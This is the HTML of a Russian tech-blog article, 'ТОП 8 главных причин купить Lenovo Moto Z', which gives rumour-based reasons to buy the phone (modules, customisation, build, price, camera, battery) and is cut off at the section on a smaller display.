

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://androidphones.ru/top-8-glavnyx-prichin-kupit-lenovo-moto-z.html
body_size: 16838
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<!-- BEGIN html -->
<html lang="ru-RU">
<!--<![endif]-->
<!-- BEGIN head -->
<head>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="text/psajs" data-pagespeed-orig-index="0"></script>
<style>ins.adsbygoogle{margin:15px 0}</style>
<!-- Title -->
<title>ТОП 8 главных причин купить Lenovo Moto Z</title>
<!-- Meta Tags -->
<meta http-equiv="content-type" content="text/html; charset=UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<!-- Favicon -->
<link id="favicon" href="/favicon.ico" type="image/x-icon" rel="shortcut icon">
<link id="png16favicon" rel="icon" href="/favicon.png" sizes="16x16">
<link rel="alternate" type="application/rss+xml" href="https://androidphones.ru/feed" title="«i-Androidym» — Журнал о мобильных устройствах последних записей"/>
<link rel="alternate" type="application/rss+xml" href="https://androidphones.ru/comments/feed" title="«i-Androidym» — Журнал о мобильных устройствах последних комментариев"/>
<link rel="pingback" href="https://androidphones.ru/xmlrpc.php"/>
<style type="text/css">#fancybox-close{right:-15px;top:-15px}div#fancybox-content{border-color:#fff}div#fancybox-title{background-color:#fff}div#fancybox-outer{background-color:#fff}div#fancybox-title-inside{color:#333}</style>
<!-- All in One SEO Pack 2.2.5.1 by Michael Torbert of Semper Fi Web Design[556,660] -->
<meta name="description" itemprop="description" content="Lenovo планирует представить новые смартфоны линейки Moto Z в ближайшее время, а именно на конференции Lenovo Tech World, которая пройдет сегодня, 9 июня."/>
<meta name="keywords" itemprop="keywords" content="lenovo,moto z,смартфон,купить,причины"/>
<link rel="canonical" href="https://androidphones.ru/top-8-glavnyx-prichin-kupit-lenovo-moto-z.html"/>
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="«i-Androidym» — Журнал о мобильных устройствах &raquo; Лента" href="https://androidphones.ru/feed"/>
<link rel="alternate" type="application/rss+xml" title="«i-Androidym» — Журнал о мобильных устройствах &raquo; Лента комментариев" href="https://androidphones.ru/comments/feed"/>
<link rel="alternate" type="application/rss+xml" title="«i-Androidym» — Журнал о мобильных устройствах &raquo; Лента комментариев к &laquo;ТОП 8 главных причин купить Lenovo Moto Z&raquo;" href="https://androidphones.ru/top-8-glavnyx-prichin-kupit-lenovo-moto-z.html/feed"/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/plugins/feedburner-form/control/fbstyle.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/reset.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/font-awesome.min.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/main-stylesheet.min.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/lightbox.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/shortcodes.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/ot-menu.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/responsive.css' type='text/css' media='all'/>
<!--[if lt IE 8]>
<link rel='stylesheet'   href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/ie-ancient.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/fonts.php' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/dynamic-css.php' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/style.css' type='text/css' media='all'/>
<script data-pagespeed-orig-type='text/javascript' type="text/psajs" data-pagespeed-orig-index="1">
/* <![CDATA[ */
var ot = {"adminUrl":"https:\/\/androidphones.ru\/wp-admin\/admin-ajax.php","gallery_id":"","galleryCat":"","imageUrl":"https:\/\/androidphones.ru\/wp-content\/themes\/quadrum-theme\/images\/","cssUrl":"https:\/\/androidphones.ru\/wp-content\/themes\/quadrum-theme\/css\/","themeUrl":"https:\/\/androidphones.ru\/wp-content\/themes\/quadrum-theme"};
/* ]]> */
</script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-includes/js/jquery/jquery.js' type="text/psajs" data-pagespeed-orig-index="2"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-includes/js/jquery/jquery-migrate.min.js' type="text/psajs" data-pagespeed-orig-index="3"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js' type="text/psajs" data-pagespeed-orig-index="4"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://androidphones.ru/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://androidphones.ru/wp-includes/wlwmanifest.xml"/>
<link rel='prev' title='10 самых мощных смартфонов за май 2016 года' href='https://androidphones.ru/10-samyx-moshhnyx-smartfonov-maj-2016.html'/>
<link rel='next' title='Обзор складного планшета и гибкого смартфона от Lenovo' href='https://androidphones.ru/obzor-gibkogo-plansheta-smartfona-lenovo.html'/>
<link rel='shortlink' href='https://androidphones.ru/?p=11417'/>
<!-- Fancybox for WordPress -->
<script data-pagespeed-orig-type="text/javascript" type="text/psajs" data-pagespeed-orig-index="5">
jQuery(function(){

jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
	var arr = jQuery("a.fancybox");
	jQuery.each(arr, function() {
		var title = jQuery(this).children("img").attr("title");
		jQuery(this).attr('title',title);
	})
}

// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });

thumbnails.addClass("fancybox").attr("rel","fancybox").getTitle();
jQuery("a.fancybox").fancybox({
	'cyclic': false,
	'autoScale': true,
	'padding': 10,
	'opacity': true,
	'speedIn': 500,
	'speedOut': 500,
	'changeSpeed': 300,
	'overlayShow': true,
	'overlayOpacity': "0.3",
	'overlayColor': "#666666",
	'titleShow': true,
	'titlePosition': 'inside',
	'enableEscapeButton': true,
	'showCloseButton': true,
	'showNavArrows': true,
	'hideOnOverlayClick': true,
	'hideOnContentClick': false,
	'width': 560,
	'height': 340,
	'transitionIn': "fade",
	'transitionOut': "fade",
	'centerOnScroll': true
});


})
</script>
<!-- END Fancybox for WordPress -->
<script data-pagespeed-orig-type="text/javascript" type="text/psajs" data-pagespeed-orig-index="6">
	window._zem_rp_post_id = '11417';
	window._zem_rp_thumbnails = false;
	window._zem_rp_post_title = '%D0%A2%D0%9E%D0%9F+8+%D0%B3%D0%BB%D0%B0%D0%B2%D0%BD%D1%8B%D1%85+%D0%BF%D1%80%D0%B8%D1%87%D0%B8%D0%BD+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+Lenovo+Moto+Z';
	window._zem_rp_post_tags = ['%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C', '%D1%81%D0%BC%D0%B0%D1%80%D1%82%D1%84%D0%BE%D0%BD', 'moto+z', '%D0%BF%D1%80%D0%B8%D1%87%D0%B8%D0%BD%D1%8B', 'lenovo', '%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8+%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD', '%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8+%D1%81%D0%BC%D0%B0%D1%80%D1%82%D1%84%D0%BE', 'a', '8', 'moto', 'world', 'jbl', '9', 'maker', 'alt', 'tech', 'lenovo', 'h2', 'lg'];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://androidphones.ru/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.11.1';
	window._zem_rp_num_rel_posts = '6';
</script>
<style type="text/css">.related_post_title{}ul.related_post{}ul.related_post li{}ul.related_post li a{}ul.related_post li img{}</style>
<style type="text/css">.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url(https://androidphones.ru/wp-content/plugins/wp-polls/images/default/pollbg.gif);border:1px solid #c8c8c8}</style>
<!-- END head -->
</head>
<!-- BEGIN body -->
<body class="single single-post postid-11417 single-format-standard"><noscript><meta HTTP-EQUIV="refresh" content="0;url='http://androidphones.ru/top-8-glavnyx-prichin-kupit-lenovo-moto-z.html?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="http://androidphones.ru/top-8-glavnyx-prichin-kupit-lenovo-moto-z.html?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<!-- BEGIN .boxed -->
<div class="boxed">
<!-- BEGIN .header -->
<header class="header">
<!-- BEGIN .wrapper -->
<div class="wrapper">
<div class="wraphead header-1-content">
<div class="header-logo">
<a href="https://androidphones.ru"><img src="//androidphones.ru/wp-content/uploads/2014/06/logo-min.png" alt="«i-Androidym» — Журнал о мобильных устройствах"/></a>
</div>
</div>
<!-- END .wrapper -->
</div>
<div id="main-menu">
<!-- BEGIN .wrapper -->
<div class="wrapper">
<ul class="menu ot-menu-add" rel="Main Menu"><li id="menu-item-937" style="border-top: 4px solid #6ac000; " class="big-drop big-drop-1  menu-single menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children ot-dropdown"><a title="Новости Hi-Tech " href="https://androidphones.ru/news"><span><i class="fa fa-android"></i>Новости телефонов, планшетов и Hi-Tech<i></i></span></a>
<ul class="sub-menu">
<li id="menu-item-935" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><strong><a href="https://androidphones.ru/news/phones-news">Телефоны</a></strong><span><a href="https://androidphones.ru/news/phones-news"></a></span><ul><li><a href="https://androidphones.ru/innovacii-v-segmente-smartfonov-chem-dalshe-privlekat-potrebitelya.html">Инновации в сегменте смартфонов: чем дальше привлекать потребителя</a></li><li><a href="https://androidphones.ru/nubia-redmagic-7-pro-dva-chipa-dlya-bolshej-igrovoj-moshhnosti.html">Nubia Redmagic 7 Pro: два чипа для большей игровой мощности</a></li><li><a href="https://androidphones.ru/samsung-galaxy-s22-ultra-predstavlen-oficialno.html">Samsung Galaxy S22 Ultra представлен официально</a></li><li><a href="https://androidphones.ru/smartfon-honor-60-se-prezhnij-processor-i-nemnogo-zaimstsovanij.html">Смартфон Honor 60 SE: прежний процессор и немного заимстсований</a></li><li><a href="https://androidphones.ru/smartfon-sony-xperia-pro-i-odin-iz-luchshix-kamerofonov.html">Смартфон Sony Xperia Pro-I: один из лучших камерофонов</a></li><li><a href="https://androidphones.ru/topovyj-yaponskij-smartfon-sony-xperia-1-iii-v-rossii.html">Топовый японский смартфон Sony Xperia 1 III в России</a></li></ul></li>
<li id="menu-item-934" class="menu-item menu-item-type-taxonomy menu-item-object-category"><strong><a href="https://androidphones.ru/news/tablets-news">Планшеты</a></strong><span><a href="https://androidphones.ru/news/tablets-news"></a></span><ul><li><a href="https://androidphones.ru/innovacii-v-segmente-smartfonov-chem-dalshe-privlekat-potrebitelya.html">Инновации в сегменте смартфонов: чем дальше привлекать потребителя</a></li><li><a href="https://androidphones.ru/surface-pro-x-novogo-pokoleniya-novyj-processor-i-podderzhka-5g.html">Surface Pro X нового поколения: новый процессор и поддержка 5G</a></li><li><a href="https://androidphones.ru/predstavleny-planshety-huawei-honor-play-tab-2.html">Представлены планшеты Huawei Honor Play Tab 2</a></li><li><a href="https://androidphones.ru/sony-vypustil-10-3-dyujmovyj-planshet-s-displeem-e-ink.html">Sony выпустил 10.3-дюймовый планшет с дисплеем E Ink</a></li><li><a href="https://androidphones.ru/predstavlen-igrovoj-noutbuk-notebook-odyssey-z-ot-samsung.html">Представлен игровой ноутбук Notebook Odyssey Z от Samsung</a></li><li><a href="https://androidphones.ru/huawei-predstavila-planshet-mediapad-m5-s-processorom-kirin-960.html">Huawei представила планшет MediaPad M5 с процессором Kirin 960</a></li></ul></li>
<li id="menu-item-936" class="menu-item menu-item-type-taxonomy menu-item-object-category"><strong><a href="https://androidphones.ru/news/technology">Технологии</a></strong><span><a href="https://androidphones.ru/news/technology"></a></span><ul><li><a href="https://androidphones.ru/texnologii-robototexniki-dlya-domashnego-komforta.html">Технологии робототехники для домашнего комфорта</a></li><li><a href="https://androidphones.ru/poleznye-gadzhety-dlya-tex-kto-sobiraetsya-v-puteshestvie-na-avtomobile.html">Полезные гаджеты для тех, кто собирается в путешествие на автомобиле</a></li><li><a href="https://androidphones.ru/texnologii-personalnogo-mikroklimata-mini-kondicioner-evapolar.html">Технологии персонального микроклимата: мини-кондиционер Evapolar</a></li><li><a href="https://androidphones.ru/vsemirnyj-den-parolej-napominaet-o-vazhnosti-cifrovoj-gigieny.html">Всемирный день паролей напоминает о важности цифровой гигиены</a></li><li><a href="https://androidphones.ru/kak-vybrat-umnyj-televizor-v-2022-godu.html">Как выбрать умный телевизор в 2022 году</a></li><li><a href="https://androidphones.ru/google-predstavila-ar-ochki-c-vozmozhnostyu-perevoda-na-letu.html">Google представила AR-очки c возможностью перевода на лету</a></li></ul></li>
</ul>
</li>
<li id="menu-item-305" style="border-top: 4px solid #e67b02; " class="big-drop big-drop-1  menu-single menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ot-dropdown"><a title="Обзоры телефонов, планшетов, гаджетов на Android" href="https://androidphones.ru/review"><span><i class="fa fa-chevron-circle-down"></i>Обзоры смартфонов, планшетов, гаджетов<i></i></span></a>
<ul class="sub-menu">
<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category"><strong><a href="https://androidphones.ru/review/tablets">Планшеты</a></strong><span><a href="https://androidphones.ru/review/tablets"></a></span><ul><li><a href="https://androidphones.ru/kamerofon-vivo-x60-pro-tonkij-dolgoigrayushhij-s-igrovym-zhelezom.html">Камерофон Vivo X60 Pro: тонкий, долгоиграющий с игровым железом</a></li><li><a href="https://androidphones.ru/smartfon-xiaomi-11t-pro-poluchil-prodvinutye-kamery-i-bystruyu-zaryadku.html">Смартфон Xiaomi 11T Pro получил продвинутые камеры и быструю зарядку</a></li><li><a href="https://androidphones.ru/google-pixel-6-bystryj-obzor-smelogo-pereosmysleniya-serii.html">Google Pixel 6: быстрый обзор смелого переосмысления серии</a></li><li><a href="https://androidphones.ru/smartfon-tcl-20l-obzor-xarakteristik-novichka-na-rossijskom-rynke.html">Смартфон TCL 20L+: обзор характеристик новичка на российском рынке</a></li><li><a href="https://androidphones.ru/chexol-dlya-plansheta-kak-pravilno-vybrat.html">Чехол для планшета: как правильно выбрать</a></li><li><a href="https://androidphones.ru/obzor-lenovo-p8-igrovoj-planshet.html">Обзор Lenovo P8: игровой планшет, и главный конкурент Xiaomi Mi Pad 3</a></li></ul></li>
<li id="menu-item-315" class="menu-item menu-item-type-taxonomy menu-item-object-category"><strong><a href="https://androidphones.ru/review/phones">Телефоны</a></strong><span><a href="https://androidphones.ru/review/phones"></a></span><ul><li><a href="https://androidphones.ru/smartfony-do-10-000-rublej-chto-segodnya-mozhno-najti-za-eti-dengi.html">Смартфоны до 10 000 рублей: что сегодня можно найти за эти деньги</a></li><li><a href="https://androidphones.ru/poco-f4-protiv-realme-gt-neo-3t-sravnenie-xarakteristik.html">POCO F4 против Realme GT Neo 3T: сравнение характеристик</a></li><li><a href="https://androidphones.ru/rossijskie-smartfony-kakie-sushhestvuyut-i-pochemu-oni-nepopulyarny.html">Российские смартфоны: какие существуют и почему они непопулярны</a></li><li><a href="https://androidphones.ru/iqoo-9-se-obzor-chut-oblegchyonnogo-flagmana-s-neveroyatnym-displeem.html">iQOO 9 SE: обзор чуть облегчённого флагмана с невероятным дисплеем</a></li><li><a href="https://androidphones.ru/smartfon-vivo-v23-5g-s-modnym-dizajnom-i-prodvinutoj-kameroj.html">Смартфон vivo V23 5G с модным дизайном и продвинутой камерой</a></li><li><a href="https://androidphones.ru/samsung-galaxy-s22-ultra-ultraflagman-dlya-cenitelej-poslednix-texnologij.html">Samsung Galaxy S22 Ultra: ультрафлагман для ценителей последних технологий</a></li></ul></li>
<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category"><strong><a href="https://androidphones.ru/review/gadgets">Гаджеты</a></strong><span><a href="https://androidphones.ru/review/gadgets"></a></span><ul><li><a href="https://androidphones.ru/sistema-shumopodavlenie-v-naushnikax-kak-rabotaet-i-ne-vredno-li.html">Система шумоподавление в наушниках: как работает и не вредно ли</a></li><li><a href="https://androidphones.ru/texnologii-robototexniki-dlya-domashnego-komforta.html">Технологии робототехники для домашнего комфорта</a></li><li><a href="https://androidphones.ru/tv-texnologii-dlya-vashej-dachi-luchshie-televizory-na-leto.html">ТВ-технологии для вашей дачи: лучшие телевизоры на лето</a></li><li><a href="https://androidphones.ru/poleznye-gadzhety-dlya-tex-kto-sobiraetsya-v-puteshestvie-na-avtomobile.html">Полезные гаджеты для тех, кто собирается в путешествие на автомобиле</a></li><li><a href="https://androidphones.ru/texnologii-personalnogo-mikroklimata-mini-kondicioner-evapolar.html">Технологии персонального микроклимата: мини-кондиционер Evapolar</a></li><li><a href="https://androidphones.ru/ne-pora-li-zamenit-televizor-proektorom.html">Не пора ли заменить телевизор проектором?</a></li></ul></li>
</ul>
</li>
<li id="menu-item-1273" style="border-top: 4px solid #ff0303; " class="normal-drop  menu-single menu-item menu-item-type-taxonomy menu-item-object-category"><a title="Обзор китайских телефонов и планшетов на Android" href="https://androidphones.ru/review/kitaj"><i class="fa fa-mobile"></i>Китайские телефоны и планшеты.<i></i></a></li>
<li id="menu-item-3131" style="border-top: 4px solid #5ac3ff; " class="normal-drop  menu-single menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://androidphones.ru/news/windows-phone"><i class="fa fa-windows"></i>Windows Phone<i></i></a></li>
<li id="menu-item-4646" style="border-top: 4px solid #177a82; " class="normal-drop  menu-single menu-item menu-item-type-taxonomy menu-item-object-category"><a title="Новости Apple" href="https://androidphones.ru/news/apple-news"><i class="fa fa-apple"></i>Apple<i></i></a></li>
<li id="menu-item-304" class="normal-drop  menu-single menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ot-dropdown"><a title="Решение проблем" href="https://androidphones.ru/kak"><span><i class="fa fa-check"></i>Решение проблем<i></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6492" class="normal-drop  menu-single menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://androidphones.ru/kak/faq-apple">Инструкции Apple</a></li>
</ul>
</li>
<li id="menu-item-3447" class="normal-drop  menu-single menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ot-dropdown"><a href="#"><span><i class="fa fa-file"></i>Софт<i></i></span></a>
<ul class="sub-menu">
<li id="menu-item-1272" class="normal-drop  menu-single menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ot-dropdown"><a title="Новости и обзоры игр на Android" href="https://androidphones.ru/soft/igry"><span>Игры</span></a>
<ul class="sub-menu">
<li id="menu-item-3692" class="normal-drop  menu-single menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://androidphones.ru/soft/igry/proxozhdeniya-igr">Прохождения</a></li>
</ul>
</li>
<li id="menu-item-3693" class="normal-drop menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://androidphones.ru/soft/programms">Программы</a></li>
</ul>
</li>
<li id="menu-item-7438" style="border-top: 4px solid #4D7198; " class="normal-drop  menu-single menu-item menu-item-type-custom menu-item-object-custom"><a href="//androidphones.ru/tag/ifa-2014"><i class="fa fa-signal"></i>IFA 2014<i></i></a></li>
</ul>	<!-- END .wrapper -->
</div>
</div>
<div class="menu-overlay"></div>
<div id="top-sub-menu">
<!-- BEGIN .wrapper -->
<div class="wrapper">
<ul class="ot-menu-add" rel="Secondary Menu"><li id="menu-item-1636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1636"><a rel="nofollow" href="//androidphones.ru/tag/samsung">Samsung</a></li>
<li id="menu-item-1638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1638"><a rel="nofollow" href="//androidphones.ru/tag/sony">Sony</a></li>
<li id="menu-item-1850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1850"><a rel="nofollow" href="//androidphones.ru/tag/htc">HTC</a></li>
<li id="menu-item-1639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1639"><a rel="nofollow" href="//androidphones.ru/tag/lg">LG</a></li>
<li id="menu-item-3723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3723"><a rel="nofollow" href="//androidphones.ru/tag/lenovo">Lenovo</a></li>
<li id="menu-item-1643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1643"><a rel="nofollow" href="//androidphones.ru/tag/nokia">Nokia</a></li>
<li id="menu-item-3620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3620"><a rel="nofollow" href="//androidphones.ru/tag/byudzhetnyj-klass">Дешевые</a></li>
<li id="menu-item-3621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3621"><a rel="nofollow" href="//androidphones.ru/tag/flagman">Мощные</a></li>
<li id="menu-item-4159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4159"><a rel="nofollow" href="//androidphones.ru/tag/koncept">Концепты</a></li>
<li id="menu-item-4754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4754"><a rel="nofollow" href="//androidphones.ru/tag/sravnenie">Сравнение</a></li>
</ul>	<!-- END .wrapper -->
</div>
</div>
<!-- END .header -->
</header>
<!-- BEGIN .content -->
<section class="content">
<div class="ot-jumplist">
</div>
<!-- BEGIN .wrapper -->
<div class="wrapper">
<!-- BEGIN .content-main -->
<div class="content-main with-sidebar left">
<!-- BEGIN .strict-block -->
<div class="strict-block">
<div class="post-11417 post type-post status-publish format-standard has-post-thumbnail hentry category-phones-news category-news tag-lenovo tag-moto-z tag-kupit tag-prichiny tag-smartfon main-article">	<!-- google_ad_section_start -->
<h1 class="entry-title">ТОП 8 главных причин купить Lenovo Moto Z</h1>
<!-- <noindex> -->
<style>@media all and (min-width:610px){.ads_netbroad,.desktop{display:block}.ads_instead_netbroad,.mobile{display:none;visibility:hidden}}@media all and (max-width:609px){.ads_netbroad,.desktop{display:none;visibility:hidden}.ads_instead_netbroad,.mobile{display:block}}</style>
<!-- </noindex> -->
<p><a href="//img.androidphones.ru/wp-content/uploads/2016/06/top-8-prichin-kupit-lenovo-moto-z-i-androidym.ru-00.jpg"><img class="aligncenter size-full wp-image-11418" src="//img.androidphones.ru/wp-content/uploads/2016/06/top-8-prichin-kupit-lenovo-moto-z-i-androidym.ru-00.jpg" alt="ТОП 8 главных причин купить Lenovo Moto Z" width="640" height="313"/></a></p>
<p>Lenovo планирует представить новые смартфоны линейки Moto Z в ближайшее время, а именно на конференции Lenovo Tech World, которая пройдет сегодня, 9 июня. Мы уже знаем достаточно много информации о предстоящих смартфонах, и готовы представить вам 8 причин, почему вы должны купить Moto Z.</p>
<h2>Модули MotoMods</h2>
<p><a href="//img.androidphones.ru/wp-content/uploads/2016/06/top-8-prichin-kupit-lenovo-moto-z-i-androidym.ru-01.jpg"><img class="aligncenter size-full wp-image-11419" src="//img.androidphones.ru/wp-content/uploads/2016/06/top-8-prichin-kupit-lenovo-moto-z-i-androidym.ru-01.jpg" alt="ТОП 8 главных причин купить Lenovo Moto Z" width="554" height="480"/></a></p>
<!-- i-a_before_art_links -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6928690776790362" data-ad-slot="2012957472" data-ad-format="link"></ins>
<script type="text/psajs" data-pagespeed-orig-index="7">
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<p>Как вы помните, в начале этого года компания LG представила первый модульный смартфон LG G5. Тем не менее, Moto Z планируется быть еще более модульным. Вместо заменяемой нижней части устройства, компания Lenovo решила подключать дополнительные модули к задней панели смартфона.</p>
<div class="mobile">
<!-- i-a_inside_art_links -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6928690776790362" data-ad-slot="1232188875" data-ad-format="link"></ins>
<script type="text/psajs" data-pagespeed-orig-index="8">
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p>Мы уже видели несколько модулей для Moto Z, включая проектор, камеру и JBL динамики.</p>
<h2>Moto Maker</h2>
<p><a href="//img.androidphones.ru/wp-content/uploads/2016/06/top-8-prichin-kupit-lenovo-moto-z-i-androidym.ru-02.jpg"><img class="aligncenter size-full wp-image-11420" src="//img.androidphones.ru/wp-content/uploads/2016/06/top-8-prichin-kupit-lenovo-moto-z-i-androidym.ru-02.jpg" alt="ТОП 8 главных причин купить Lenovo Moto Z" width="640" height="360"/></a></p>
<p>Сервис Moto Maker позволяет настроить внешний вид смартфона, а также некоторые внутренние компоненты, перед его покупкой. Иными словами, вы можете выбрать цвет задней панели, количество встроенной и оперативной памяти, и многое другое.</p>
<h2>Качество сборки</h2>
<p><a href="//img.androidphones.ru/wp-content/uploads/2016/06/top-8-prichin-kupit-lenovo-moto-z-i-androidym.ru-03.jpg"><img class="aligncenter size-full wp-image-11421" src="//img.androidphones.ru/wp-content/uploads/2016/06/top-8-prichin-kupit-lenovo-moto-z-i-androidym.ru-03.jpg" alt="ТОП 8 главных причин купить Lenovo Moto Z" width="640" height="360"/></a></p>
<p>Последние смартфоны линейки Moto славятся своим высоким качеством сборки. Несмотря на то, что смартфоны Moto не всегда выглядели потрясающе, тем не менее, они всегда были прочными. Если верить слухам и предварительным фотографиям, Moto Z будет совмещать в себе высокую прочность и стильный дизайн.</p>
<div class="desktop">
<!-- i-a_inside_art_nati -->
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6928690776790362" data-ad-slot="8964381843"></ins>
<script type="text/psajs" data-pagespeed-orig-index="9">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="mobile">
<!-- i-a_inside_art_336x280 -->
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-6928690776790362" data-ad-slot="3607441873"></ins>
<script type="text/psajs" data-pagespeed-orig-index="10">
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<h2>Цена</h2>
<p>Мы точно не знаем цену Moto Z, но если посмотреть на весь ассортимент мобильных устройств Motorola, можно предположить, что стоимость будет конкурентноспособной.</p>
<p>Как вы помните, Moto X Pure Edition и Moto X Style стоили порядка 399$ в прошлом году. Мы ожидаем аналогичный ценник для Moto Z, что, безусловно, сыграет важную роль для конкуренции с LG G5, Galaxy S7 и даже HTC 10.</p>
<h2>Камера</h2>
<p><a href="//img.androidphones.ru/wp-content/uploads/2016/06/top-8-prichin-kupit-lenovo-moto-z-i-androidym.ru-04.jpg"><img class="aligncenter size-full wp-image-11422" src="//img.androidphones.ru/wp-content/uploads/2016/06/top-8-prichin-kupit-lenovo-moto-z-i-androidym.ru-04.jpg" alt="ТОП 8 главных причин купить Lenovo Moto Z" width="640" height="360"/></a></p>
<p>Линейка смартфонов Moto действительно вернулась к жизни в прошлом году. Несмотря на то, что камера прошлогодних смартфонов Moto была не самой лучшей, она являлась весьма хорошей к использованию.</p>
<p>Предварительные слухи указывают на то, что Moto Z будет оборудован 13-мегапиксельной основной камерой, которая может показаться шагом назад по сравнению с 21-МП камерой в прошлогодней модели.</p>
<p>Тем не менее, стоит отметить, что количество мегапикселей играет не самую важную роль. Motorola добавила оптическую стабилизацию изображения и лазерную автоматическую фокусировку.</p>
<h2>Срок службы батареи</h2>
<p><a href="//img.androidphones.ru/wp-content/uploads/2016/06/top-8-prichin-kupit-lenovo-moto-z-i-androidym.ru-05.jpg"><img class="aligncenter size-full wp-image-11423" src="//img.androidphones.ru/wp-content/uploads/2016/06/top-8-prichin-kupit-lenovo-moto-z-i-androidym.ru-05.jpg" alt="ТОП 8 главных причин купить Lenovo Moto Z" width="640" height="426"/></a></p>
<p>Аккумулятор является одной из главных причин для покупки Moto Z Play и Moto Z Style. Сообщается, что данные модели будут поставляться батареями емкостью 3500 мАч и 2600 мАч, соответственно. Кроме того, Motorola проделала огромную работу над оптимизацией программного обеспечения, поэтому мы рассчитываем на долгое время автономной работы.</p>
<h2>Меньший дисплей</h2>
<p><a href="//img.androidphones.ru/wp-content/uploads/2016/06/top-8-prichin-kupit-lenovo-moto-z-i-androidym.ru-07.jpg"><img class="aligncenter size-full wp-image-11424" src="//img.androidphones.ru/wp-content/uploads/2016/06/top-8-prichin-kupit-lenovo-moto-z-i-androidym.ru-07.jpg" alt="ТОП 8 главных причин купить Lenovo Moto Z" width="640" height="360"/></a></p>
